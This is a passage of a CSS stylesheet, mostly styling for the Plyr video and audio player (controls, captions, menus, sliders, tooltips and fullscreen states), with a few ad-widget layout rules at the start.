 text-overflow:ellipsis;
 overflow:hidden
}
[id*="3377649"] .exo-native-widget-outer-container {
 width:auto!important;
 margin-left:-10px!important;
 margin-right:-10px!important;
 margin-bottom:20px!important
}
[id*="3377649"] .exo-native-widget-item-container {
 width:50%!important;
 padding:0!important
}
[id*="3377649"] .exo-native-widget-item {
 padding:0 10px!important
}
[id*="4657970"] .exo-native-widget-item-image {
 height:100%!important;
 padding-bottom:0;
 border-radius:0
}
@-webkit-keyframes plyr-progress {
 to {
  background-position:25px 0
 }
}
@keyframes plyr-progress {
 to {
  background-position:25px 0
 }
}
@-webkit-keyframes plyr-popup {
 0% {
  opacity:.5;
  -webkit-transform:translateY(10px);
  transform:translateY(10px)
 }
 to {
  opacity:1;
  -webkit-transform:translateY(0);
  transform:translateY(0)
 }
}
@keyframes plyr-popup {
 0% {
  opacity:.5;
  -webkit-transform:translateY(10px);
  transform:translateY(10px)
 }
 to {
  opacity:1;
  -webkit-transform:translateY(0);
  transform:translateY(0)
 }
}
@-webkit-keyframes plyr-fade-in {
 from {
  opacity:0
 }
 to {
  opacity:1
 }
}
@keyframes plyr-fade-in {
 from {
  opacity:0
 }
 to {
  opacity:1
 }
}
.plyr {
 -moz-osx-font-smoothing:auto;
 -webkit-font-smoothing:subpixel-antialiased;
 direction:ltr;
 font-variant-numeric:tabular-nums;
 font-weight:500;
 line-height:1.7;
 max-width:100%;
 min-width:200px;
 position:relative;
 text-shadow:none;
 -webkit-transition:-webkit-box-shadow .3s ease;
 transition:-webkit-box-shadow .3s ease;
 transition:box-shadow .3s ease;
 transition:box-shadow .3s ease,-webkit-box-shadow .3s ease
}
.plyr video,
.plyr audio {
 border-radius:inherit;
 height:auto;
 vertical-align:middle;
 width:100%
}
.plyr button {
 font:inherit;
 line-height:inherit;
 width:auto
}
.plyr:focus {
 outline:0
}
.plyr--full-ui {
 -webkit-box-sizing:border-box;
 box-sizing:border-box
}
.plyr--full-ui *,
.plyr--full-ui *::after,
.plyr--full-ui *::before {
 -webkit-box-sizing:inherit;
 box-sizing:inherit
}
.plyr--full-ui a,
.plyr--full-ui button,
.plyr--full-ui input,
.plyr--full-ui label {
 -ms-touch-action:manipulation;
 touch-action:manipulation
}
.plyr__badge {
 background:#4f5b5f;
 border-radius:2px;
 color:#fff;
 font-size:9px;
 line-height:1;
 padding:3px 4px
}
.plyr--full-ui ::-webkit-media-text-track-container {
 display:none
}
.plyr__captions {
 -webkit-animation:plyr-fade-in .3s ease;
 animation:plyr-fade-in .3s ease;
 bottom:0;
 color:#fff;
 display:none;
 font-size:14px;
 left:0;
 padding:10px;
 position:absolute;
 text-align:center;
 -webkit-transition:-webkit-transform .4s ease-in-out;
 transition:-webkit-transform .4s ease-in-out;
 transition:transform .4s ease-in-out;
 transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out;
 width:100%
}
.plyr__captions .plyr__caption {
 background:rgba(0,0,0,.8);
 border-radius:2px;
 -webkit-box-decoration-break:clone;
 box-decoration-break:clone;
 line-height:185%;
 padding:.2em .5em;
 white-space:pre-wrap
}
.plyr__captions .plyr__caption div {
 display:inline
}
.plyr__captions span:empty {
 display:none
}
@media(min-width:480px) {
 .plyr__captions {
  font-size:16px;
  padding:20px
 }
}
@media(min-width:768px) {
 .plyr__captions {
  font-size:18px
 }
}
.plyr--captions-active .plyr__captions {
 display:block
}
.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
 -webkit-transform:translateY(-40px);
 transform:translateY(-40px)
}
.plyr__control {
 background:0 0;
 border:0;
 border-radius:3px;
 color:inherit;
 cursor:pointer;
 -ms-flex-negative:0;
 flex-shrink:0;
 overflow:visible;
 padding:7px;
 position:relative;
 -webkit-transition:all .3s ease;
 transition:all .3s ease
}
.plyr__control svg {
 display:block;
 fill:currentColor;
 height:18px;
 pointer-events:none;
 width:18px
}
.plyr__control:focus {
 outline:0
}
.plyr__control.plyr__tab-focus {
 -webkit-box-shadow:0 0 0 5px rgba(254,98,142,.5);
 box-shadow:0 0 0 5px rgba(254,98,142,.5);
 outline:0
}
a.plyr__control {
 text-decoration:none
}
a.plyr__control::after,
a.plyr__control::before {
 display:none
}
.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed,
.plyr__control.plyr__control--pressed .label--not-pressed {
 display:none
}
.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true] {
 background:#fe628e;
 color:#fff
}
.plyr--video .plyr__control svg {
 -webkit-filter:drop-shadow(0 1px 1px rgba(0,0,0,0.15));
 filter:drop-shadow(0 1px 1px rgba(0,0,0,0.15))
}
.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true] {
 background:#fe628e;
 color:#fff
}
.plyr__control--overlaid {
 background:rgba(254,98,142,.8);
 border:0;
 border-radius:100%;
 -webkit-box-shadow:0 1px 1px rgba(0,0,0,.15);
 box-shadow:0 1px 1px rgba(0,0,0,.15);
 color:#fff;
 display:none;
 left:50%;
 padding:15px;
 position:absolute;
 top:50%;
 -webkit-transform:translate(-50%,-50%);
 transform:translate(-50%,-50%);
 z-index:2
}
.plyr__control--overlaid svg {
 left:2px;
 position:relative
}
.plyr__control--overlaid:hover,
.plyr__control--overlaid:focus {
 background:#fe628e
}
.plyr--playing .plyr__control--overlaid {
 opacity:0;
 visibility:hidden
}
.plyr--full-ui.plyr--video .plyr__control--overlaid {
 display:block
}
.plyr--full-ui ::-webkit-media-controls {
 display:none
}
.plyr__controls {
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-pack:end;
 -ms-flex-pack:end;
 justify-content:flex-end;
 text-align:center
}
.plyr__controls .plyr__progress__container {
 -webkit-box-flex:1;
 -ms-flex:1;
 flex:1
}
.plyr__controls .plyr__controls__item {
 margin-left:2.5px
}
.plyr__controls .plyr__controls__item:first-child {
 margin-left:0;
 margin-right:auto
}
.plyr__controls .plyr__controls__item.plyr__progress__container {
 padding-left:2.5px
}
.plyr__controls .plyr__controls__item.plyr__time {
 padding:0 5px
}
.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,
.plyr__controls .plyr__controls__item.plyr__time:first-child,
.plyr__controls .plyr__controls__item.plyr__time+.plyr__time {
 padding-left:0
}
.plyr__controls .plyr__controls__item.plyr__volume {
 padding-right:5px
}
.plyr__controls .plyr__controls__item.plyr__volume:first-child {
 padding-right:0
}
.plyr__controls:empty {
 display:none
}
.plyr--audio .plyr__controls {
 background:#fff;
 border-radius:inherit;
 color:#4f5b5f;
 padding:10px
}
.plyr--video .plyr__controls {
 background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.7)));
 background:linear-gradient(transparent,rgba(0,0,0,0.7));
 border-bottom-left-radius:inherit;
 border-bottom-right-radius:inherit;
 bottom:0;
 color:#fff;
 left:0;
 padding:20px 5px 5px;
 position:absolute;
 right:0;
 -webkit-transition:opacity .4s ease-in-out,-webkit-transform .4s ease-in-out;
 transition:opacity .4s ease-in-out,-webkit-transform .4s ease-in-out;
 transition:opacity .4s ease-in-out,transform .4s ease-in-out;
 transition:opacity .4s ease-in-out,transform .4s ease-in-out,-webkit-transform .4s ease-in-out;
 z-index:3
}
@media(min-width:480px) {
 .plyr--video .plyr__controls {
  padding:35px 10px 10px
 }
}
.plyr--video.plyr--hide-controls .plyr__controls {
 opacity:0;
 pointer-events:none;
 -webkit-transform:translateY(100%);
 transform:translateY(100%)
}
.plyr [data-plyr=captions],
.plyr [data-plyr=pip],
.plyr [data-plyr=airplay],
.plyr [data-plyr=fullscreen] {
 display:none
}
.plyr--captions-enabled [data-plyr=captions],
.plyr--pip-supported [data-plyr=pip],
.plyr--airplay-supported [data-plyr=airplay],
.plyr--fullscreen-enabled [data-plyr=fullscreen] {
 display:inline-block
}
.plyr.plyr--stopped .plyr__controls {
 opacity:0
}
.plyr__menu {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 position:relative
}
.plyr__menu .plyr__control svg {
 -webkit-transition:-webkit-transform .3s ease;
 transition:-webkit-transform .3s ease;
 transition:transform .3s ease;
 transition:transform .3s ease,-webkit-transform .3s ease
}
.plyr__menu .plyr__control[aria-expanded=true] svg {
 -webkit-transform:rotate(90deg);
 transform:rotate(90deg)
}
.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
 display:none
}
.plyr__menu__container {
 -webkit-animation:plyr-popup .2s ease;
 animation:plyr-popup .2s ease;
 background:rgba(255,255,255,.9);
 border-radius:4px;
 bottom:100%;
 -webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);
 box-shadow:0 1px 2px rgba(0,0,0,.15);
 color:#4f5b5f;
 font-size:16px;
 margin-bottom:10px;
 position:absolute;
 right:-3px;
 text-align:left;
 white-space:nowrap;
 z-index:3
}
.plyr__menu__container>div {
 overflow:hidden;
 -webkit-transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1);
 transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)
}
.plyr__menu__container::after {
 border:4px solid transparent;
 border-top-color:rgba(255,255,255,.9);
 content:'';
 height:0;
 position:absolute;
 right:15px;
 top:100%;
 width:0
}
.plyr__menu__container [role=menu] {
 padding:7px
}
.plyr__menu__container [role=menuitem],
.plyr__menu__container [role=menuitemradio] {
 margin-top:2px
}
.plyr__menu__container [role=menuitem]:first-child,
.plyr__menu__container [role=menuitemradio]:first-child {
 margin-top:0
}
.plyr__menu__container .plyr__control {
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 color:#4f5b5f;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 font-size:14px;
 padding:4px 11px;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 width:100%
}
.plyr__menu__container .plyr__control>span {
 -webkit-box-align:inherit;
 -ms-flex-align:inherit;
 align-items:inherit;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 width:100%
}
.plyr__menu__container .plyr__control::after {
 border:4px solid transparent;
 content:'';
 position:absolute;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%)
}
.plyr__menu__container .plyr__control--forward {
 padding-right:28px
}
.plyr__menu__container .plyr__control--forward::after {
 border-left-color:rgba(79,91,95,.8);
 right:5px
}
.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--forward:hover::after {
 border-left-color:currentColor
}
.plyr__menu__container .plyr__control--back {
 font-weight:500;
 margin:7px;
 margin-bottom:3px;
 padding-left:28px;
 position:relative;
 width:calc(100% - 14px)
}
.plyr__menu__container .plyr__control--back::after {
 border-right-color:rgba(79,91,95,.8);
 left:7px
}
.plyr__menu__container .plyr__control--back::before {
 background:#b7c5cd;
 -webkit-box-shadow:0 1px 0 #fff;
 box-shadow:0 1px 0 #fff;
 content:'';
 height:1px;
 left:0;
 margin-top:4px;
 overflow:hidden;
 position:absolute;
 right:0;
 top:100%
}
.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--back:hover::after {
 border-right-color:currentColor
}
.plyr__menu__container .plyr__control[role=menuitemradio] {
 padding-left:7px
}
.plyr__menu__container .plyr__control[role=menuitemradio]::before,
.plyr__menu__container .plyr__control[role=menuitemradio]::after {
 border-radius:100%
}
.plyr__menu__container .plyr__control[role=menuitemradio]::before {
 background:rgba(0,0,0,.1);
 content:'';
 display:block;
 -ms-flex-negative:0;
 flex-shrink:0;
 height:16px;
 margin-right:10px;
 -webkit-transition:all .3s ease;
 transition:all .3s ease;
 width:16px
}
.plyr__menu__container .plyr__control[role=menuitemradio]::after {
 background:#fff;
 border:0;
 height:6px;
 left:12px;
 opacity:0;
 top:50%;
 -webkit-transform:translateY(-50%) scale(0);
 transform:translateY(-50%) scale(0);
 -webkit-transition:opacity .3s ease,-webkit-transform .3s ease;
 transition:opacity .3s ease,-webkit-transform .3s ease;
 transition:transform .3s ease,opacity .3s ease;
 transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;
 width:6px
}
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before {
 background:#fe628e
}
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after {
 opacity:1;
 -webkit-transform:translateY(-50%) scale(1);
 transform:translateY(-50%) scale(1)
}
.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,
.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before {
 background:rgba(0,0,0,.1)
}
.plyr__menu__container .plyr__menu__value {
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 margin-left:auto;
 margin-right:-5px;
 overflow:hidden;
 padding-left:25px;
 pointer-events:none
}
.plyr--full-ui input[type=range] {
 -webkit-appearance:none;
 background:0 0;
 border:0;
 border-radius:26px;
 color:#fe628e;
 display:block;
 height:19px;
 margin:0;
 padding:0;
 -webkit-transition:-webkit-box-shadow .3s ease;
 transition:-webkit-box-shadow .3s ease;
 transition:box-shadow .3s ease;
 transition:box-shadow .3s ease,-webkit-box-shadow .3s ease;
 width:100%
}
.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
 background:0 0;
 border:0;
 border-radius:3px;
 height:6px;
 -webkit-transition:-webkit-box-shadow .3s ease;
 transition:-webkit-box-shadow .3s ease;
 transition:box-shadow .3s ease;
 transition:box-shadow .3s ease,-webkit-box-shadow .3s ease;
 -webkit-user-select:none;
 user-select:none;
 background-image:-webkit-gradient(linear,left top,right top,from(currentColor),to(transparent));
 background-image:linear-gradient(to right,currentColor var(--value,0%),transparent var(--value,0%))
}
.plyr--full-ui input[type=range]::-webkit-slider-thumb {
 background:#fff;
 border:0;
 border-radius:100%;
 -webkit-box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2);
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2);
 height:13px;
 position:relative;
 -webkit-transition:all .2s ease;
 transition:all .2s ease;
 width:13px;
 -webkit-appearance:none;
 margin-top:-3.5px
}
.plyr--full-ui input[type=range]::-moz-range-track {
 background:0 0;
 border:0;
 border-radius:3px;
 height:6px;
 -webkit-transition:-webkit-box-shadow .3s ease;
 transition:-webkit-box-shadow .3s ease;
 transition:box-shadow .3s ease;
 transition:box-shadow .3s ease,-webkit-box-shadow .3s ease;
 -moz-user-select:none;
 user-select:none
}
.plyr--full-ui input[type=range]::-moz-range-thumb {
 background:#fff;
 border:0;
 border-radius:100%;
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2);
 height:13px;
 position:relative;
 -webkit-transition:all .2s ease;
 transition:all .2s ease;
 width:13px
}
.plyr--full-ui input[type=range]::-moz-range-progress {
 background:currentColor;
 border-radius:3px;
 height:6px
}
.plyr--full-ui input[type=range]::-ms-track {
 background:0 0;
 border:0;
 border-radius:3px;
 height:6px;
 -webkit-transition:-webkit-box-shadow .3s ease;
 transition:-webkit-box-shadow .3s ease;
 transition:box-shadow .3s ease;
 transition:box-shadow .3s ease,-webkit-box-shadow .3s ease;
 -ms-user-select:none;
 user-select:none;
 color:transparent
}
.plyr--full-ui input[type=range]::-ms-fill-upper {
 background:0 0;
 border:0;
 border-radius:3px;
 height:6px;
 -webkit-transition:-webkit-box-shadow .3s ease;
 transition:-webkit-box-shadow .3s ease;
 transition:box-shadow .3s ease;
 transition:box-shadow .3s ease,-webkit-box-shadow .3s ease;
 -ms-user-select:none;
 user-select:none
}
.plyr--full-ui input[type=range]::-ms-fill-lower {
 background:0 0;
 border:0;
 border-radius:3px;
 height:6px;
 -webkit-transition:-webkit-box-shadow .3s ease;
 transition:-webkit-box-shadow .3s ease;
 transition:box-shadow .3s ease;
 transition:box-shadow .3s ease,-webkit-box-shadow .3s ease;
 -ms-user-select:none;
 user-select:none;
 background:currentColor
}
.plyr--full-ui input[type=range]::-ms-thumb {
 background:#fff;
 border:0;
 border-radius:100%;
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2);
 height:13px;
 position:relative;
 -webkit-transition:all .2s ease;
 transition:all .2s ease;
 width:13px;
 margin-top:0
}
.plyr--full-ui input[type=range]::-ms-tooltip {
 display:none
}
.plyr--full-ui input[type=range]:focus {
 outline:0
}
.plyr--full-ui input[type=range]::-moz-focus-outer {
 border:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
 -webkit-box-shadow:0 0 0 5px rgba(254,98,142,.5);
 box-shadow:0 0 0 5px rgba(254,98,142,.5);
 outline:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
 box-shadow:0 0 0 5px rgba(254,98,142,.5);
 outline:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
 box-shadow:0 0 0 5px rgba(254,98,142,.5);
 outline:0
}
.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
 background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
 background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]::-ms-track {
 background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
 -webkit-box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2),0 0 0 3px rgba(255,255,255,.5);
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2),0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2),0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2),0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
 background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
 background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
 background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
 -webkit-box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2),0 0 0 3px rgba(0,0,0,.1);
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2),0 0 0 3px rgba(0,0,0,.1)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2),0 0 0 3px rgba(0,0,0,.1)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
 box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(47,52,61,.2),0 0 0 3px rgba(0,0,0,.1)
}
.plyr__poster {
 background-color:#000;
 background-position:50% 50%;
 background-repeat:no-repeat;
 background-size:contain;
 height:100%;
 left:0;
 opacity:0;
 position:absolute;
 top:0;
 -webkit-transition:opacity .2s ease;
 transition:opacity .2s ease;
 width:100%;
 z-index:1
}
.plyr--stopped.plyr__poster-enabled .plyr__poster {
 opacity:1
}
.plyr__time {
 font-size:14px
}
.plyr__time+.plyr__time::before {
 content:'\2044';
 margin-right:10px
}
@media(max-width:767px) {
 .plyr__time+.plyr__time {
  display:none
 }
}
.plyr--video .plyr__time {
 text-shadow:0 1px 1px rgba(0,0,0,.15)
}
.plyr__tooltip {
 background:rgba(255,255,255,.9);
 border-radius:3px;
 bottom:100%;
 -webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);
 box-shadow:0 1px 2px rgba(0,0,0,.15);
 color:#4f5b5f;
 font-size:14px;
 font-weight:500;
 left:50%;
 line-height:1.3;
 margin-bottom:10px;
 opacity:0;
 padding:5px 7.5px;
 pointer-events:none;
 position:absolute;
 -webkit-transform:translate(-50%,10px) scale(.8);
 transform:translate(-50%,10px) scale(.8);
 -webkit-transform-origin:50% 100%;
 transform-origin:50% 100%;
 -webkit-transition:opacity .2s .1s ease,-webkit-transform .2s .1s ease;
 transition:opacity .2s .1s ease,-webkit-transform .2s .1s ease;
 transition:transform .2s .1s ease,opacity .2s .1s ease;
 transition:transform .2s .1s ease,opacity .2s .1s ease,-webkit-transform .2s .1s ease;
 white-space:nowrap;
 z-index:2
}
.plyr__tooltip::before {
 border-left:4px solid transparent;
 border-right:4px solid transparent;
 border-top:4px solid rgba(255,255,255,.9);
 bottom:-4px;
 content:'';
 height:0;
 left:50%;
 position:absolute;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%);
 width:0;
 z-index:2
}
.plyr .plyr__control:hover .plyr__tooltip,
.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__tooltip--visible {
 opacity:1;
 -webkit-transform:translate(-50%,0) scale(1);
 transform:translate(-50%,0) scale(1)
}
.plyr .plyr__control:hover .plyr__tooltip {
 z-index:3
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
 left:0;
 -webkit-transform:translate(0,10px) scale(.8);
 transform:translate(0,10px) scale(.8);
 -webkit-transform-origin:0 100%;
 transform-origin:0 100%
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before {
 left:16px
}
.plyr__controls>.plyr__control:last-child .plyr__tooltip {
 left:auto;
 right:0;
 -webkit-transform:translate(0,10px) scale(.8);
 transform:translate(0,10px) scale(.8);
 -webkit-transform-origin:100% 100%;
 transform-origin:100% 100%
}
.plyr__controls>.plyr__control:last-child .plyr__tooltip::before {
 left:auto;
 right:16px;
 -webkit-transform:translateX(50%);
 transform:translateX(50%)
}
.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,
.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible {
 -webkit-transform:translate(0,0) scale(1);
 transform:translate(0,0) scale(1)
}
.plyr--video {
 background:#000;
 overflow:hidden
}
.plyr--video.plyr--menu-open {
 overflow:visible
}
.plyr__video-wrapper {
 background:#000;
 border-radius:inherit;
 overflow:hidden;
 z-index:0
}
.plyr__video-embed,
.plyr__video-wrapper--fixed-ratio {
 height:0;
 padding-bottom:56.25%
}
.plyr__video-embed iframe,
.plyr__video-wrapper--fixed-ratio video {
 border:0;
 height:100%;
 left:0;
 position:absolute;
 top:0;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 width:100%
}
.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
 padding-bottom:240%;
 position:relative;
 -webkit-transform:translateY(-38.28125%);
 transform:translateY(-38.28125%)
}
.plyr__progress {
 left:6.5px;
 margin-right:13px;
 position:relative
}
.plyr__progress input[type=range],
.plyr__progress__buffer {
 margin-left:-6.5px;
 margin-right:-6.5px;
 width:calc(100% + 13px)
}
.plyr__progress input[type=range] {
 position:relative;
 z-index:2
}
.plyr__progress .plyr__tooltip {
 font-size:14px;
 left:0
}
.plyr__progress__buffer {
 -webkit-appearance:none;
 background:0 0;
 border:0;
 border-radius:100px;
 height:6px;
 left:0;
 margin-top:-3px;
 padding:0;
 position:absolute;
 top:50%
}
.plyr__progress__buffer::-webkit-progress-bar {
 background:0 0
}
.plyr__progress__buffer::-webkit-progress-value {
 background:currentColor;
 border-radius:100px;
 min-width:6px;
 -webkit-transition:width .2s ease;
 transition:width .2s ease
}
.plyr__progress__buffer::-moz-progress-bar {
 background:currentColor;
 border-radius:100px;
 min-width:6px;
 -webkit-transition:width .2s ease;
 transition:width .2s ease
}
.plyr__progress__buffer::-ms-fill {
 border-radius:100px;
 -webkit-transition:width .2s ease;
 transition:width .2s ease
}
.plyr--video .plyr__progress__buffer {
 -webkit-box-shadow:0 1px 1px rgba(0,0,0,.15);
 box-shadow:0 1px 1px rgba(0,0,0,.15);
 color:rgba(255,255,255,.25)
}
.plyr--audio .plyr__progress__buffer {
 color:rgba(183,197,205,.66)
}
.plyr--loading .plyr__progress__buffer {
 -webkit-animation:plyr-progress 1s linear infinite;
 animation:plyr-progress 1s linear infinite;
 background-image:linear-gradient(-45deg,rgba(47,52,61,0.6) 25%,transparent 25%,transparent 50%,rgba(47,52,61,0.6) 50%,rgba(47,52,61,0.6) 75%,transparent 75%,transparent);
 background-repeat:repeat-x;
 background-size:25px 25px;
 color:transparent
}
.plyr--video.plyr--loading .plyr__progress__buffer {
 background-color:rgba(255,255,255,.25)
}
.plyr--audio.plyr--loading .plyr__progress__buffer {
 background-color:rgba(183,197,205,.66)
}
.plyr__volume {
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-flex:1;
 -ms-flex:1;
 flex:1;
 position:relative
}
.plyr__volume input[type=range] {
 margin-left:5px;
 position:relative;
 z-index:2
}
@media(min-width:480px) {
 .plyr__volume {
  max-width:90px
 }
}
@media(min-width:768px) {
 .plyr__volume {
  max-width:110px
 }
}
.plyr--is-ios .plyr__volume {
 display:none!important
}
.plyr--is-ios.plyr--vimeo [data-plyr=mute] {
 display:none!important
}
.plyr:-webkit-full-screen {
 background:#000;
 border-radius:0!important;
 height:100%;
 margin:0;
 width:100%
}
.plyr:-moz-full-screen {
 background:#000;
 border-radius:0!important;
 height:100%;
 margin:0;
 width:100%
}
.plyr:-ms-fullscreen {
 background:#000;
 border-radius:0!important;
 height:100%;
 margin:0;
 width:100%
}
.plyr:fullscreen {
 background:#000;
 border-radius:0!important;
 height:100%;
 margin:0;
 width:100%
}
.plyr:-webkit-full-screen video {
 height:100%
}
.plyr:-moz-full-screen video {
 height:100%
}
.plyr:-ms-fullscreen video {
 height:100%
}
.plyr:fullscreen video {
 height:100%
}
.plyr:-webkit-full-screen .plyr__video-wrapper {
 height:100%;
 width:100%
}
.plyr:-moz-full-screen .plyr__video-wrapper {
 height:100%;
 width:100%
}
.plyr:-ms-fullscreen .plyr__video-wrapper {
 height:100%;
 width:100%
}
.plyr:fullscreen .plyr__video-wrapper {
 height:100%;
 width:100%
}
.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
 height:0;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%)
}
.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
 height:0;
 top:50%;
 transform:translateY(-50%)
}
.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
 height:0;
 top:50%;
 transform:translateY(-50%)
}
.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
 height:0;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%)
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
 display:block
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
 display:block
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
 display:block
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
 display:block
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
 display:none
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
 display:none
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
 display:none
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
 display:none
}
.plyr:-webkit-full-screen.plyr--hide-controls {
 cursor:none
}
.plyr:-moz-full-screen.plyr--hide-controls {
 cursor:none
}
.plyr:-ms-fullscreen.plyr--hide-controls {
 cursor:none
}
.plyr:fullscreen.plyr--hide-controls {
 cursor:none
}
@media(min-width:1024px) {
 .plyr:-webkit-full-screen .plyr__captions {
  font-size:21px
 }
 .plyr:-moz-full-screen .plyr__captions {
  font-size:21px
 }
 .plyr:-ms-fullscreen .plyr__captions {
  font-size:21px
 }
 .plyr:fullscreen .plyr__captions {
  font-size:21px
 }
}
.plyr:-webkit-full-screen {
 background:#000;
 border-radius:0!important;
 height:100%;
 margin:0;
 width:100%
}
.plyr:-webkit-full-screen video {
 height:100%
}
.plyr:-webkit-full-screen .plyr__video-wrapper {
 height:100%;
 width:100%
}
.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
 height:0;
 top:50%;
 -webkit-transform:translateY(-50%);
 transform:translateY(-50%)
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
 display:block
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
 display:none
}
.plyr:-webkit-full-screen.plyr--hide-controls {
 cursor:none
}
@media(min-width:1024px) {
